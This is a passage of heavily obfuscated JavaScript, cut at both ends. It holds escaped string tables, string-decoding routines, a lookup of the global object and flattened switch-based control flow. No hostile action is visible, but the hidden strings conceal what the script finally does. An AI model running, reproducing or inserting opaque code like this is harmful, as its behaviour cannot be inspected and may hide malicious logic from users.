x7c\\x68\\x4f\\x6b\\x54\\x31\",fQuYkC(BhoZHxQ[0x140]),fQuYkC(BhoZHxQ[0x141]),fQuYkC(BhoZHxQ[0x142]),fQuYkC(BhoZHxQ[0x143]),fQuYkC(BhoZHxQ[0x144]),fQuYkC(BhoZHxQ[0x145]),fQuYkC(BhoZHxQ[0x146]),fQuYkC(BhoZHxQ[0x147]),fQuYkC(BhoZHxQ[0x149]),fQuYkC(BhoZHxQ[0x14a]),fQuYkC(BhoZHxQ[0x14b]),fQuYkC(BhoZHxQ[0x14c]),fQuYkC(BhoZHxQ[0x14e]),fQuYkC(BhoZHxQ[0x14f]),fQuYkC(BhoZHxQ[0x150]),fQuYkC(BhoZHxQ[0x151]),fQuYkC(BhoZHxQ[0x152]),fQuYkC(BhoZHxQ[0x154]),fQuYkC(BhoZHxQ[0x155]),fQuYkC(BhoZHxQ[0x156]),fQuYkC(BhoZHxQ[0x157]),\"\\u0065\\u0034\\u007c\\u0048\\u003c\\u0065\\u006a\\u005e\\u003e\\u0039\\u0045\\u003b\\u006e\\u004e\\u0035\",\"\\x48\\x4c\\x41\\x28\\x57\\x32\\x36\\x3b\\x4c\\x7c\\x72\\x77\\x73\\x60\\x3d\",\"\\u0077\\u0047\\u0035\\u0041\\u002a\\u007b\\u0050\\u004c\\u0062\\u0075\\u003f\\u007c\\u002e\\u0038\\u006c\",\"\\x45\\x31\\x2b\\x32\\x30\\x61\\x6a\\x5e\\x68\\x7c\\x7e\\x4e\\x73\\x67\\x3d\",fQuYkC(BhoZHxQ[0x158]),fQuYkC(BhoZHxQ[0x159]),fQuYkC(BhoZHxQ[0x15b]),fQuYkC(BhoZHxQ[0x15c]),fQuYkC(BhoZHxQ[0x15d]),fQuYkC(BhoZHxQ[0x15e]),\"\\u005e\\u0042\\u0051\\u0038\\u0064\\u002a\\u002f\\u004c\\u0068\\u007c\\u0045\\u004a\\u0065\\u005f\\u007d\\u002b\\u006e\\u002e\\u003e\\u0028\\u004a\\u0032\\u0048\\u004c\\u0044\\u0040\",fQuYkC(BhoZHxQ[0x160]),fQuYkC(BhoZHxQ[0x161]),fQuYkC(BhoZHxQ[0x162]),fQuYkC(BhoZHxQ[0x163]),fQuYkC(BhoZHxQ[0x164]),fQuYkC(BhoZHxQ[0x165]),fQuYkC(BhoZHxQ[0x166]),fQuYkC(BhoZHxQ[0x167]),fQuYkC(BhoZHxQ[0x168]),fQuYkC(BhoZHxQ[0x169]),fQuYkC(BhoZHxQ[0x16a]),fQuYkC(BhoZHxQ[0x16b]),fQuYkC(BhoZHxQ[0x16c]),fQuYkC(BhoZHxQ[0x16d]),fQuYkC(BhoZHxQ[0x16f]),fQuYkC(BhoZHxQ[0x170]),fQuYkC(BhoZHxQ[0x171]),fQuYkC(BhoZHxQ[0x172]),fQuYkC(BhoZHxQ[0x173]),fQuYkC(BhoZHxQ[0x174]),fQuYkC(BhoZHxQ[0x175]),fQuYkC(BhoZHxQ[0x176]),fQuYkC(BhoZHxQ[0x177]),\"\\x7a\\x65\\x35\\x52\\x23\\x3c\\x31\\x71\\x66\\x41\\x79\\x7c\\x2e\",fQuYkC(BhoZHxQ[0x178]),fQuYkC(BhoZHxQ[0x179]),fQuYkC(BhoZHxQ[0x17a]),fQuYkC(BhoZHxQ[0x17d]),fQuYkC(BhoZHxQ[0x17f]),fQuYkC(BhoZHxQ[0x180]),fQuYkC(BhoZHxQ[0x181]),fQuYkC(BhoZHxQ[0x183]),fQuYkC(BhoZHxQ[0x186]),fQuYkC(BhoZHxQ[0x189]),fQuYkC(BhoZHxQ[0x18b]),\"\\x3e\\x71\\x7b\\x4d\\x7c\\x41\\x75\",\"\\u007a\\u007c\\u0037\\u007c\\u0047\\u002a\\u0040\\u0079\\u003d\",\"\\u0040\\u002e\\u0046\\u007c\\u0030\\u004d\\u0024\\u007a\\u0021\\u002b\",fQuYkC(BhoZHxQ[0x18c]),fQuYkC(BhoZHxQ[0x18d]),fQuYkC(BhoZHxQ[0x18e]),\"\\u0065\\u003c\\u006d\\u0071\\u007c\\u0031\\u0049\\u0028\\u006d\\u0033\",fQuYkC(BhoZHxQ[0x18f]),\"\\u007c\\u0077\\u0058\\u005e\\u0039\",fQuYkC(BhoZHxQ[0x190]),fQuYkC(BhoZHxQ[0x191]),fQuYkC(BhoZHxQ[0x194]),fQuYkC(BhoZHxQ[0x195]),fQuYkC(BhoZHxQ[0x196]),fQuYkC(BhoZHxQ[0x198]),fQuYkC(BhoZHxQ[0x199]),fQuYkC(BhoZHxQ[0x19a]),fQuYkC(BhoZHxQ[0x19c]),fQuYkC(BhoZHxQ[0x19e]),fQuYkC(BhoZHxQ[0x19f]),fQuYkC(BhoZHxQ[0x1a0]),fQuYkC(BhoZHxQ[0x1a2]),fQuYkC(BhoZHxQ[0x1a3]),fQuYkC(BhoZHxQ[0x1a4]),fQuYkC(BhoZHxQ[0x1a5]),fQuYkC(BhoZHxQ[0x1a6]),fQuYkC(BhoZHxQ[0x1a7]),fQuYkC(BhoZHxQ[0x1a9]),fQuYkC(BhoZHxQ[0x1ab]),fQuYkC(BhoZHxQ[0x1ac]),fQuYkC(BhoZHxQ[0x1ad]),fQuYkC(BhoZHxQ[0x1ae]),fQuYkC(BhoZHxQ[0x1af]),fQuYkC(BhoZHxQ[0x1b0]),fQuYkC(BhoZHxQ[0x1b2]),fQuYkC(BhoZHxQ[0x1b3]),fQuYkC(BhoZHxQ[0x1b4]),fQuYkC(BhoZHxQ[0x1b5]),fQuYkC(BhoZHxQ[0x1b6]),fQuYkC(BhoZHxQ[0x1b7]),fQuYkC(BhoZHxQ[0x1b8]),fQuYkC(BhoZHxQ[0x1b9]),fQuYkC(BhoZHxQ[0x1ba]),fQuYkC(BhoZHxQ[0x1bb]),fQuYkC(BhoZHxQ[0x1bc]),fQuYkC(BhoZHxQ[0x1bd]),\"\\u006a\\u0040\\u0052\\u007e\\u0021\\u005b\\u007b\\u002b\\u005a\\u0076\\u0057\\u0055\\u003f\\u0045\\u004d\\u007c\\u004f\\u002b\\u0052\\u007e\\u0057\\u005b\\u006a\\u0079\\u004a\\u0040\\u0076\\u0048\\u0039\\u0045\\u004c\\u0041\\u0066\\u002b\\u0021\\u0058\\u0030\\u0079\\u003d\\u007a\\u006b\\u0069\\u0055\\u0077\\u007d\\u005e\\u002f\\u0041\",\"\\u007d\\u0072\\u0060\\u0039\\u0028\\u0079\\u0045\\u004f\\u0044\\u002f\\u005b\\u003d\\u0061\\u0045\\u003c\\u007c\\u0069\\u003f\\u006e\\u0070\\u005d\\u0078\\u005d\",fQuYkC(BhoZHxQ[0x1be]),fQuYkC(BhoZHxQ[0x1bf]),fQuYkC(BhoZHxQ[0x1c0]),fQuYkC(BhoZHxQ[0x1c1]),\"\\x6d\\x3c\\x7c\\x59\\x7a\",fQuYkC(BhoZHxQ[0x1c2]),fQuYkC(BhoZHxQ[0x1c3]),fQuYkC(BhoZHxQ[0x1c6]),fQuYkC(BhoZHxQ[0x1c9]),fQuYkC(BhoZHxQ[0x1ca]),fQuYkC(BhoZHxQ[0x1cb]),fQuYkC(BhoZHxQ[0x1cc]),fQuYkC(BhoZHxQ[0x1ce]),\"\\u0067\\u0049\\u003c\\u0058\\u0068\\u007c\\u005d\",\"\\u007e\\u0051\\u007c\\u0058\\u0030\\u0079\\u0071\\u002c\",fQuYkC(BhoZHxQ[0x1cf]),fQuYkC(BhoZHxQ[0x1d0]),fQuYkC(BhoZHxQ[0x1d1]),fQuYkC(BhoZHxQ[0x1d2]),fQuYkC(BhoZHxQ[0x1d3]),fQuYkC(BhoZHxQ[0x1d4]),fQuYkC(BhoZHxQ[0x1d5]),fQuYkC(BhoZHxQ[0x1d8]),fQuYkC(BhoZHxQ[0x1d9]),fQuYkC(BhoZHxQ[0x1da]),fQuYkC(BhoZHxQ[0x1db]),fQuYkC(BhoZHxQ[0x1dc]),fQuYkC(BhoZHxQ[0x1dd]),fQuYkC(BhoZHxQ[0x1e0]),fQuYkC(BhoZHxQ[0x1e1]),fQuYkC(BhoZHxQ[0x1e2]),fQuYkC(BhoZHxQ[0x1e3]),fQuYkC(BhoZHxQ[0x1e4]),fQuYkC(BhoZHxQ[0x1e5]),fQuYkC(BhoZHxQ[0x1e6]),fQuYkC(BhoZHxQ[0x1e8]),fQuYkC(BhoZHxQ[0x1e9]),fQuYkC(BhoZHxQ[0x1ea]),fQuYkC(BhoZHxQ[0x1eb]),fQuYkC(BhoZHxQ[0x1ec]),fQuYkC(BhoZHxQ[0x1ed]),fQuYkC(BhoZHxQ[0x1ee]),fQuYkC(BhoZHxQ[0x1ef]),fQuYkC(BhoZHxQ[0x1f0]),fQuYkC(BhoZHxQ[0x1f1]),fQuYkC(BhoZHxQ[0x1f2]),fQuYkC(BhoZHxQ[0x1f3]),fQuYkC(BhoZHxQ[0x1f4]),fQuYkC(BhoZHxQ[0x1f5]),fQuYkC(BhoZHxQ[0x1f6]),fQuYkC(BhoZHxQ[0x1f7]),\"\\u007c\\u0042\\u0028\\u0031\\u0078\\u0058\\u0063\\u002b\",fQuYkC(BhoZHxQ[0x1f8]),fQuYkC(BhoZHxQ[0x1fa]),fQuYkC(BhoZHxQ[0x1fb]),fQuYkC(BhoZHxQ[0x1fc]),fQuYkC(BhoZHxQ[0x1fd]),fQuYkC(BhoZHxQ[0x1fe]),fQuYkC(BhoZHxQ[0x1ff]),fQuYkC(BhoZHxQ[0x200]),fQuYkC(BhoZHxQ[0x201]),\"\\x4f\\x6a\\x7c\\x4d\\x55\\x7b\\x35\\x58\",fQuYkC(BhoZHxQ[0x202]),fQuYkC(BhoZHxQ[0x204]),fQuYkC(BhoZHxQ[0x206]),fQuYkC(BhoZHxQ[0x207]),fQuYkC(BhoZHxQ[0x20a]),fQuYkC(BhoZHxQ[0x20b]),fQuYkC(BhoZHxQ[0x20c]),fQuYkC(BhoZHxQ[0x20d]),fQuYkC(BhoZHxQ[0x20e]),fQuYkC(BhoZHxQ[0x20f]),\"\\x54\\x23\\x55\\x7c\\x2a\\x3d\\x5f\\x39\",fQuYkC(BhoZHxQ[0x210]),fQuYkC(BhoZHxQ[0x213]),\"\\x62\\x33\\x7b\\x62\\x7b\\x30\\x7c\\x43\\x22\\x7a\",fQuYkC(BhoZHxQ[0x214]),fQuYkC(BhoZHxQ[0x215]),fQuYkC(BhoZHxQ[0x216]),fQuYkC(BhoZHxQ[0x217]),fQuYkC(BhoZHxQ[0x218]),fQuYkC(BhoZHxQ[0x219]),fQuYkC(BhoZHxQ[0x21a]),fQuYkC(BhoZHxQ[0x21b]),fQuYkC(BhoZHxQ[0x21c]),fQuYkC(BhoZHxQ[0x21d]),fQuYkC(BhoZHxQ[0x21e]),fQuYkC(BhoZHxQ[0x21f]),fQuYkC(BhoZHxQ[0x220]),fQuYkC(BhoZHxQ[0x221]),fQuYkC(BhoZHxQ[0x222]),fQuYkC(BhoZHxQ[0x223]),fQuYkC(BhoZHxQ[0x224]),fQuYkC(BhoZHxQ[0x225]),fQuYkC(BhoZHxQ[0x226]),fQuYkC(BhoZHxQ[0x227]),fQuYkC(BhoZHxQ[0x228]),fQuYkC(BhoZHxQ[0x229]),fQuYkC(BhoZHxQ[0x22a]),fQuYkC(BhoZHxQ[0x22b]),fQuYkC(BhoZHxQ[0x22c]),fQuYkC(BhoZHxQ[0x22d]),fQuYkC(BhoZHxQ[0x22e]),fQuYkC(BhoZHxQ[0x22f]),fQuYkC(BhoZHxQ[0x230]),fQuYkC(BhoZHxQ[0x231]),fQuYkC(BhoZHxQ[0x232]),fQuYkC(BhoZHxQ[0x233]),fQuYkC(BhoZHxQ[0x234]),fQuYkC(BhoZHxQ[0x235]),fQuYkC(BhoZHxQ[0x236]),fQuYkC(BhoZHxQ[0x237]),fQuYkC(BhoZHxQ[0x238]),fQuYkC(BhoZHxQ[0x239]),fQuYkC(BhoZHxQ[0x23a]),fQuYkC(BhoZHxQ[0x23b]),fQuYkC(BhoZHxQ[0x23c]),fQuYkC(BhoZHxQ[0x23d]),fQuYkC(BhoZHxQ[0x23e]),fQuYkC(BhoZHxQ[0x23f]),fQuYkC(BhoZHxQ[0x240]),fQuYkC(BhoZHxQ[0x241]),fQuYkC(BhoZHxQ[0x242]),fQuYkC(BhoZHxQ[0x243]),fQuYkC(BhoZHxQ[0x244]),fQuYkC(BhoZHxQ[0x245]),fQuYkC(BhoZHxQ[0x248]),fQuYkC(BhoZHxQ[0x249]),fQuYkC(BhoZHxQ[0x24a]),fQuYkC(BhoZHxQ[0x24b]),fQuYkC(BhoZHxQ[0x24c]),\"\\x5f\\x6b\\x50\\x42\\x7c\\x63\\x45\\x74\\x39\",\"\\u006c\\u0032\\u007c\\u0022\\u0076\\u0052\\u0031\\u0064\",fQuYkC(BhoZHxQ[0x24d]),fQuYkC(BhoZHxQ[0x24e]),fQuYkC(BhoZHxQ[0x24f]),fQuYkC(BhoZHxQ[0x250]),fQuYkC(BhoZHxQ[0x251]),fQuYkC(BhoZHxQ[0x252]),fQuYkC(BhoZHxQ[0x253]),fQuYkC(BhoZHxQ[0x254]),fQuYkC(BhoZHxQ[0x255]),fQuYkC(BhoZHxQ[0x258]),fQuYkC(BhoZHxQ[0x259]),fQuYkC(BhoZHxQ[0x25a]),fQuYkC(BhoZHxQ[0x25b]),fQuYkC(BhoZHxQ[0x25c]),fQuYkC(BhoZHxQ[0x25d]),fQuYkC(BhoZHxQ[0x25e]),fQuYkC(BhoZHxQ[0x25f]),fQuYkC(BhoZHxQ[0x260]),fQuYkC(BhoZHxQ[0x261]),fQuYkC(BhoZHxQ[0x266]),fQuYkC(BhoZHxQ[0x268]),fQuYkC(BhoZHxQ[0x269]),fQuYkC(BhoZHxQ[0x26a]),fQuYkC(BhoZHxQ[0x26b]),fQuYkC(BhoZHxQ[0x26c]),fQuYkC(BhoZHxQ[0x26d]),fQuYkC(BhoZHxQ[0x271]),fQuYkC(BhoZHxQ[0x272]),fQuYkC(BhoZHxQ[0x273]),fQuYkC(BhoZHxQ[0x276]),fQuYkC(BhoZHxQ[0x277]),fQuYkC(BhoZHxQ[0x278]),fQuYkC(BhoZHxQ[0x279]),fQuYkC(BhoZHxQ[0x27a]),fQuYkC(BhoZHxQ[0x27b]),fQuYkC(BhoZHxQ[0x27d]),fQuYkC(BhoZHxQ[0x27e]),fQuYkC(BhoZHxQ[0x27f]),\"\\x4f\\x59\\x3d\\x4a\\x7c\\x34\\x24\\x37\",fQuYkC(BhoZHxQ[0x280]),fQuYkC(BhoZHxQ[0x281]),fQuYkC(BhoZHxQ[0x282]),fQuYkC(BhoZHxQ[0x283]),fQuYkC(BhoZHxQ[0x284]),\"\\u0069\\u0068\\u0042\\u0078\\u0078\\u007b\\u007c\"]);function iwzpHja(...BOlJVD){jlZwLnK(BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x2],BOlJVD[BhoZHxQ[0x13]]=[function(){return globalThis},function(){return zjgXPg_[\"G_eIyJ2\"]},function(){return window},function(){return new Function(fQuYkC(BhoZHxQ[0x285]))()}],BOlJVD[BhoZHxQ[0x4]]=BhoZHxQ[0x25],BOlJVD[BhoZHxQ[0x1]]=[]);try{jlZwLnK(BOlJVD[BhoZHxQ[0x4]]=Object,BOlJVD[BhoZHxQ[0x1]][fQuYkC(BhoZHxQ[0x30])](\"\"[fQuYkC(BhoZHxQ[0x286])][fQuYkC(BhoZHxQ[0x287])][fQuYkC(BhoZHxQ[0x288])]))}catch(H0i_A_P){}zKN7ZnK:for(BOlJVD[-BhoZHxQ[0x1f]]=BhoZHxQ[0x2];BOlJVD[-BhoZHxQ[0x1f]]<BOlJVD[BhoZHxQ[0x13]][fQuYkC(BhoZHxQ[0x21])];BOlJVD[-BhoZHxQ[0x1f]]++)try{BOlJVD[BhoZHxQ[0x4]]=BOlJVD[BhoZHxQ[0x13]][BOlJVD[-BhoZHxQ[0x1f]]]();for(BOlJVD[-BhoZHxQ[0x20]]=BhoZHxQ[0x2];BOlJVD[-BhoZHxQ[0x20]]<BOlJVD[BhoZHxQ[0x1]][fQuYkC(BhoZHxQ[0x21])];BOlJVD[-BhoZHxQ[0x20]]++)if(typeof BOlJVD[BhoZHxQ[0x4]][BOlJVD[BhoZHxQ[0x1]][BOlJVD[-BhoZHxQ[0x20]]]]===fQuYkC(BhoZHxQ[0x2]))continue zKN7ZnK;return BOlJVD[BhoZHxQ[0x4]]}catch(H0i_A_P){}return BOlJVD[BhoZHxQ[0x4]]||this}jlZwLnK(HX1qEio=iwzpHja()||{},fJQVJvM=HX1qEio[fQuYkC(BhoZHxQ[0x289])],qHu5lE=HX1qEio[fQuYkC(BhoZHxQ[0x28a])],GNcUkW=HX1qEio[fQuYkC(BhoZHxQ[0x28b])],caJq7vR=HX1qEio[fQuYkC(BhoZHxQ[0x28c])]||String,tv2Bjh=HX1qEio[fQuYkC(BhoZHxQ[0x28d])]||Array,dFgIaJs=function(...BOlJVD){jlZwLnK(BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x2],BOlJVD[BhoZHxQ[0x13]]=new tv2Bjh(BhoZHxQ[0x22]),BOlJVD[BhoZHxQ[0x4]]=caJq7vR[fQuYkC(BhoZHxQ[0x2e])]||caJq7vR[fQuYkC(BhoZHxQ[0x28e])],BOlJVD[BhoZHxQ[0x23]]=[]);return aJymklk(function(...H0i_A_P){var HX1qEio,fJQVJvM;function*qHu5lE(fJQVJvM,qHu5lE,GNcUkW,tv2Bjh,dFgIaJs={E1w3nWi:{}}){while(fJQVJvM+qHu5lE+GNcUkW+tv2Bjh!==-0x67)with(dFgIaJs.drp_QX9||dFgIaJs)switch(fJQVJvM+qHu5lE+GNcUkW+tv2Bjh){default:return HX1qEio=!0x0,BOlJVD[BhoZHxQ[0x23]][fQuYkC(BhoZHxQ[0x28f])](\"\");case-0x4b:case GNcUkW!=0x17&&GNcUkW-0xe0:jlZwLnK(H0i_A_P[-BhoZHxQ[GNcUkW+-0x48]]=BhoZHxQ[qHu5lE+0x118],H0i_A_P[BhoZHxQ[GNcUkW+-0x47]]=H0i_A_P[BhoZHxQ[GNcUkW+-0x6c]][fQuYkC(BhoZHxQ[GNcUkW+-0x4d])],BOlJVD[BhoZHxQ[0x23]][fQuYkC(BhoZHxQ[qHu5lE+0x114])]=BhoZHxQ[qHu5lE+0xf5]);for(H0i_A_P[BhoZHxQ[0xe]]=BhoZHxQ[GNcUkW+-0x6c];H0i_A_P[BhoZHxQ[0xe]]<H0i_A_P[BhoZHxQ[0x27]];){jlZwLnK(H0i_A_P[-BhoZHxQ[qHu5lE+0x119]]=H0i_A_P[BhoZHxQ[fJQVJvM+0x4a]][H0i_A_P[BhoZHxQ[0xe]]++],H0i_A_P[-BhoZHxQ[0x26]]<=BhoZHxQ[0x28]?H0i_A_P[BhoZHxQ[fJQVJvM+0x6c]]=H0i_A_P[-BhoZHxQ[0x26]]:H0i_A_P[-BhoZHxQ[0x26]]<=BhoZHxQ[0x29]?H0i_A_P[BhoZHxQ[GNcUkW+-0x4a]]=(H0i_A_P[-BhoZHxQ[qHu5lE+0x119]]&BhoZHxQ[fJQVJvM+0x72])<<BhoZHxQ[0xa]|H0i_A_P[BhoZHxQ[0x2]][H0i_A_P[BhoZHxQ[0xe]]++]&BhoZHxQ[fJQVJvM+0x73]:H0i_A_P[-BhoZHxQ[0x26]]<=BhoZHxQ[GNcUkW+-0x42]?H0i_A_P[BhoZHxQ[0x24]]=(H0i_A_P[-BhoZHxQ[0x26]]&BhoZHxQ[0x1d])<<BhoZHxQ[qHu5lE+0x120]|(H0i_A_P[BhoZHxQ[0x2]][H0i_A_P[BhoZHxQ[GNcUkW+-0x60]]++]&BhoZHxQ[fJQVJvM+0x73])<<BhoZHxQ[0xa]|H0i_A_P[BhoZHxQ[0x2]][H0i_A_P[BhoZHxQ[fJQVJvM+0x56]]++]&BhoZHxQ[0x2b]:caJq7vR[fQuYkC(BhoZHxQ[0x2e])]?H0i_A_P[BhoZHxQ[0x24]]=(H0i_A_P[-BhoZHxQ[0x26]]&BhoZHxQ[0x17])<<BhoZHxQ[0x2f]|(H0i_A_P[BhoZHxQ[qHu5lE+0xf5]][H0i_A_P[BhoZHxQ[0xe]]++]&BhoZHxQ[0x2b])<<BhoZHxQ[0x2d]|(H0i_A_P[BhoZHxQ[GNcUkW+-0x6c]][H0i_A_P[BhoZHxQ[0xe]]++]&BhoZHxQ[qHu5lE+0x11e])<<BhoZHxQ[0xa]|H0i_A_P[BhoZHxQ[0x2]][H0i_A_P[BhoZHxQ[GNcUkW+-0x60]]++]&BhoZHxQ[0x2b]:(H0i_A_P[BhoZHxQ[0x24]]=BhoZHxQ[0x2b],H0i_A_P[BhoZHxQ[0xe]]+=BhoZHxQ[fJQVJvM+0x53]),BOlJVD[BhoZHxQ[GNcUkW+-0x4b]][fQuYkC(BhoZHxQ[0x30])](BOlJVD[BhoZHxQ[0x13]][H0i_A_P[BhoZHxQ[fJQVJvM+0x6c]]]||(BOlJVD[BhoZHxQ[0x13]][H0i_A_P[BhoZHxQ[0x24]]]=BOlJVD[BhoZHxQ[0x4]](H0i_A_P[BhoZHxQ[qHu5lE+0x117]]))))}jlZwLnK(dFgIaJs.drp_QX9=dFgIaJs.E1w3nWi,GNcUkW+=-0x57);break;case qHu5lE- -0x97:jlZwLnK(dFgIaJs.drp_QX9=dFgIaJs.E1w3nWi,fJQVJvM+=-0x85,qHu5lE+=-0x8f,tv2Bjh+=0x18);break;case 0x32:jlZwLnK([dFgIaJs.E1w3nWi.YRBeJpV,dFgIaJs.E1w3nWi.YJNdyK,dFgIaJs.E1w3nWi.S5mC9o]=[-0x74,-0xcb,0x8d],H0i_A_P[BhoZHxQ[0x0]]=BhoZHxQ[0x4],H0i_A_P[BhoZHxQ[fJQVJvM+-0x47]]=BhoZHxQ[0x25],dFgIaJs.drp_QX9=dFgIaJs.E1w3nWi,fJQVJvM+=-0xb3,qHu5lE+=-0x1c9,GNcUkW+=0x86,tv2Bjh+=0x152);break;case-0x3d:case dFgIaJs.E1w3nWi.YJNdyK+-0x1a:jlZwLnK(dFgIaJs.drp_QX9=dFgIaJs.E1w3nWi,fJQVJvM+=-0x85,qHu5lE+=-0x131,GNcUkW+=0x10b,tv2Bjh+=0x11e);break;case-0x46:case qHu5lE- -0x2b:jlZwLnK(dFgIaJs.drp_QX9=dFgIaJs.E1w3nWi,fJQVJvM+=-0x90,qHu5lE+=-0x162,GNcUkW+=0x7,tv2Bjh+=0xdf);break;case fJQVJvM- -0x41:jlZwLnK([dFgIaJs.E1w3nWi.YRBeJpV,dFgIaJs.E1w3nWi.YJNdyK,dFgIaJs.E1w3nWi.S5mC9o]=[0x2,0xef,-0x21],dFgIaJs.drp_QX9=dFgIaJs.E1w3nWi,qHu5lE+=-0xb0,GNcUkW+=0x65);break}}jlZwLnK(HX1qEio=void 0x0,fJQVJvM=qHu5lE(0x6b,0xd6,-0x18,-0xf7).next().value);if(HX1qEio){return fJQVJvM}})}());function BGFMr_(BOlJVD){return typeof fJQVJvM!==fQuYkC(BhoZHxQ[0x2])&&fJQVJvM?new fJQVJvM()[fQuYkC(BhoZHxQ[0x290])](new qHu5lE(BOlJVD)):typeof GNcUkW!==fQuYkC(BhoZHxQ[0x2])&&GNcUkW?GNcUkW[fQuYkC(BhoZHxQ[0x291])](BOlJVD)[fQuYkC(BhoZHxQ[0x292])](fQuYkC(BhoZHxQ[0x293])):dFgIaJs(BOlJVD)}function HXFcOa(){}X9GCwI=uMdPCSC();function uMdPCSC(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x42]]=[function(){return globalThis},function(){return zjgXPg_[\"G_eIyJ2\"]},function(){return window},function(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,caJq7vR,tv2Bjh={XSY0YS2:{}},dFgIaJs){while(qHu5lE+caJq7vR!==-0xfa)with(tv2Bjh.dNPtY2||tv2Bjh)switch(qHu5lE+caJq7vR){case 0x83:case-0x3f:case qHu5lE- -0x5b:jlZwLnK(tv2Bjh.dNPtY2=tv2Bjh.OBN6sU,qHu5lE+=-0xaa,caJq7vR+=-0x2);break;case tv2Bjh.XSY0YS2.sxrxTI+0x83:case 0x6e:case-0x3c:return BOlJVD[GQ4KgN]=(0x1,tv2Bjh.XSY0YS2.JkpvOGs)(H0i_A_P[GQ4KgN]);case 0x41:case caJq7vR- -0x24:case 0x63:jlZwLnK([tv2Bjh.XSY0YS2.sxrxTI,tv2Bjh.XSY0YS2.qzZgkX]=[-0x4c,-0x36],XSY0YS2.vKuAVn=function(...qHu5lE){return GNcUkW(-0x47,0x59,{XSY0YS2:tv2Bjh.XSY0YS2,LdS7A3I:{}},qHu5lE).next().value},XSY0YS2.JkpvOGs=function(...qHu5lE){return GNcUkW(0x38,0x42,{XSY0YS2:tv2Bjh.XSY0YS2,bjm3LWH:{}},qHu5lE).next().value},HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x2],aJymklk(XSY0YS2.JkpvOGs),tv2Bjh.dNPtY2=tv2Bjh.XSY0YS2,qHu5lE+=0xb6,caJq7vR+=0x57);break;case tv2Bjh.XSY0YS2.qzZgkX+0x109:jlZwLnK(tv2Bjh.dNPtY2=tv2Bjh.XSY0YS2,qHu5lE+=0x8b,caJq7vR+=-0x71);break;case qHu5lE- -0x42:jlZwLnK([...bjm3LWH.IAlhhKY]=dFgIaJs,bjm3LWH.IAlhhKY[BhoZHxQ[qHu5lE+-0x38]]=BhoZHxQ[qHu5lE+-0x34],bjm3LWH.IAlhhKY[-BhoZHxQ[0x31]]=\"\\x32\\x66\\x56\\x29\\x6d\\x63\\x28\\x79\\x5e\\x41\\x40\\x48\\x67\\x36\\x7c\\x78\\x6e\\x7b\\x3e\\x5d\\x46\\x49\\x47\\x2e\\x58\\x33\\x5f\\x4e\\x7a\\x60\\x51\\x30\\x21\\x4f\\x6b\\x74\\x42\\x43\\x55\\x7e\\x3c\\x3d\\x44\\x52\\x54\\x22\\x77\\x4a\\x3f\\x4b\\x57\\x76\\x3a\\x45\\x72\\x34\\x4d\\x4c\\x50\\x62\\x64\\x6a\\x61\\x2a\\x3b\\x24\\x53\\x70\\x68\\x59\\x25\\x39\\x37\\x7d\\x2b\\x6c\\x26\\x31\\x75\\x2c\\x73\\x23\\x71\\x35\\x65\\x5a\\x6f\\x2f\\x38\\x69\\x5b\",tv2Bjh.dNPtY2=tv2Bjh.bjm3LWH,caJq7vR+=-0x7a);break;case 0x8b:case-0x9e:case-0xf9:jlZwLnK(tv2Bjh.dNPtY2=tv2Bjh.bjm3LWH,qHu5lE+=0x5f,caJq7vR+=0xb3);break;case tv2Bjh.XSY0YS2.sxrxTI+0x8b:case 0xdd:jlZwLnK([tv2Bjh.XSY0YS2.sxrxTI,tv2Bjh.XSY0YS2.qzZgkX]=[-0x2e,0xc1],tv2Bjh.dNPtY2=tv2Bjh.XSY0YS2,qHu5lE+=0x190,caJq7vR+=-0xe2);break;case caJq7vR!=0x42&&caJq7vR- -0x38:jlZwLnK(IAlhhKY[-BhoZHxQ[0x32]]=\"\"+(IAlhhKY[BhoZHxQ[0x2]]||\"\"),IAlhhKY[BhoZHxQ[0x27]]=IAlhhKY[-BhoZHxQ[0x32]].length,tv2Bjh.dNPtY2=tv2Bjh.bjm3LWH,qHu5lE+=-0x21,caJq7vR+=0x3a);break;case caJq7vR-0x47:[LdS7A3I.GQ4KgN]=dFgIaJs;if(typeof BOlJVD[LdS7A3I.GQ4KgN]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(tv2Bjh.dNPtY2=tv2Bjh.LdS7A3I,qHu5lE+=0x67,caJq7vR+=-0x42);break}else{jlZwLnK(tv2Bjh.dNPtY2=tv2Bjh.LdS7A3I,qHu5lE+=0x67,caJq7vR+=-0x123);break}case-0xed:case tv2Bjh.XSY0YS2.qzZgkX+0xd:jlZwLnK(IAlhhKY[BhoZHxQ[0x19]]=BhoZHxQ[0x2],IAlhhKY[BhoZHxQ[qHu5lE+-0x82]]=-BhoZHxQ[0x4]);for(IAlhhKY[BhoZHxQ[qHu5lE+-0x8d]]=BhoZHxQ[0x2];IAlhhKY[BhoZHxQ[qHu5lE+-0x8d]]<IAlhhKY[BhoZHxQ[0x27]];IAlhhKY[BhoZHxQ[0xc]]++){IAlhhKY[BhoZHxQ[0x5]]=IAlhhKY[-BhoZHxQ[0x31]].indexOf(IAlhhKY[-BhoZHxQ[qHu5lE+-0x67]][IAlhhKY[BhoZHxQ[0xc]]]);if(IAlhhKY[BhoZHxQ[qHu5lE+-0x94]]===-BhoZHxQ[qHu5lE+-0x95])continue;if(IAlhhKY[BhoZHxQ[0x17]]<BhoZHxQ[qHu5lE+-0x97]){IAlhhKY[BhoZHxQ[0x17]]=IAlhhKY[BhoZHxQ[0x5]]}else{jlZwLnK(IAlhhKY[BhoZHxQ[0x17]]+=IAlhhKY[BhoZHxQ[0x5]]*BhoZHxQ[0x1e],IAlhhKY[-BhoZHxQ[0x33]]|=IAlhhKY[BhoZHxQ[qHu5lE+-0x82]]<<IAlhhKY[BhoZHxQ[0x19]],IAlhhKY[BhoZHxQ[0x19]]+=(IAlhhKY[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[qHu5lE+-0x84]?BhoZHxQ[qHu5lE+-0x7e]:BhoZHxQ[0x1c]);do{jlZwLnK(IAlhhKY[BhoZHxQ[0x35]].push(IAlhhKY[-BhoZHxQ[0x33]]&BhoZHxQ[0x1a]),IAlhhKY[-BhoZHxQ[0x33]]>>=BhoZHxQ[0xc],IAlhhKY[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(IAlhhKY[BhoZHx